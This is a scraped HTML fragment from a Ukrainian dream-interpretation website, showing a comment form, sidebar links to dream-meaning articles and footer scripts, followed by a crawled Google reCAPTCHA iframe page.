				<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="comment-form-captcha">
		<label><b>Код безопасности </b></label>
		<span class="required">*</span>
		<div style="clear:both;"></div>
		<img alt="code" src="https://snu.pp.ua/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=956070300" />
		<div style="clear:both;"></div>
		<label>Введите символы отображаемые выше:</label>
		<input id="captcha_code" name="captcha_code" size="15" type="text" />
		<div style="clear:both;"></div>
		</p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='4782' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	
</div><!-- #comments -->
                    </main><!-- #main.site-main -->
                </div><!-- #primary.content-area -->
            </div><!-- .en-col main-content-area-outer -->
            <div class="en-col aside-sidebar-outer aside-right-outer sticky-sidebar">
    <aside class="secondary">
        <div id="hootkit-posts-list-3" class="widget widget"><div class="widget widget_hootkit-posts-list">
<div class="posts-list-widget posts-list-style1">

	
	<div class="posts-list-columns">
		<div class="hcolumn-1-1 posts-list-column-1 hcol-first hcol-last">
			
				<div class="posts-listunit posts-listunit-large posts-listunit-parent posts-imgsize-medium visual-img" data-unitsize="large" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1.jpg);">
							<div class="entry-featured-img-wrap"><a href="https://snu.pp.ua/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley/" class="entry-featured-img-link"><img width="800" height="533" src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1.jpg" class="attachment-full posts-listunit-img wp-post-image" alt="" itemscope="" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1.jpg 800w, https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1-300x200.jpg 300w, https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://snu.pp.ua/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley/" class="posts-listunit-link">До чого сниться ковбаса (копчена, варена й інша): тлумачення в залежності від статі сновидця (сниться жінці чи чоловікові) і інших деталей</a></h4>
											</div>

				</div>
				<div class="posts-listunit posts-listunit-small posts-listunit-child visual-img" data-unitsize="small" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn-1-150x150.jpg);">
							<div class="entry-featured-img-wrap"><a href="https://snu.pp.ua/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn/" class="entry-featured-img-link"><img width="150" height="150" src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn-1-150x150.jpg" class="attachment-thumbnail posts-listunit-img wp-post-image" alt="" itemscope="" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://snu.pp.ua/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn/" class="posts-listunit-link">До чого сниться корабель (потопаючий, великий, на воді чи в небі) – тлумачення різних сонників в залежності від статі і дій уві сні</a></h4>
											</div>

				</div>
				<div class="posts-listunit posts-listunit-small posts-listunit-child visual-img" data-unitsize="small" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam-1-150x150.jpg);">
							<div class="entry-featured-img-wrap"><a href="https://snu.pp.ua/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam/" class="entry-featured-img-link"><img width="150" height="150" src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam-1-150x150.jpg" class="attachment-thumbnail posts-listunit-img wp-post-image" alt="" itemscope="" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://snu.pp.ua/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam/" class="posts-listunit-link">До чого сниться копчена риба: тлумачення за різними сонникам жінкам і чоловікам</a></h4>
											</div>

				</div>		</div>
		<div class="clearfix"></div>
	</div>

	
</div>

</div></div>    </aside><!-- .secondary -->
</div><!-- .en-col aside-sidebar-outer -->        </div><!-- .row -->
    </div><!-- .en-container -->
</div><!-- .en-inner-pages-main-wrapper -->

		<footer class="footer">
            <div class="footer-inner">
                <div class="en-container">
                                        <div class="bottom-footer">
                        <div class="row">
                                                        <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="copyright-notice">
                                    <p>
                                        
                                    </p>
                                </div>
                            </div><!-- .col -->
                                                            <div class="col-lg-6 col-md-6 col-sm-12">
                                    <div class="footer-navigation">
                                        <ul id="menu-2" class="menu"><li id="menu-item-3165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3165"><a href="https://snu.pp.ua/kontakti/">КОНТАКТИ</a></li>
</ul>                                    </div>
                                </div><!-- .col -->
                                                        </div><!-- .row -->
                    </div><!-- .bottom-footer -->
                </div><!-- .en-container -->
            </div><!-- .footer-inner -->
        </footer><!-- .footer -->
    </div><!-- .en-pagewrap -->
    
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-content/themes/everest-news/assets/dist/js/bundle.min.js?ver=1.0.4'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/comment-reply.min.js?ver=5.2.6'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-content/plugins/hootkit/assets/jquery.lightSlider.min.js?ver=1.1.2'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-content/plugins/hootkit/assets/hootkit.min.js?ver=1.0.16'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/wp-embed.min.js?ver=5.2.6'></script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0p-vYqMKCO_Bt3t-sC3mSQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769242970283');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>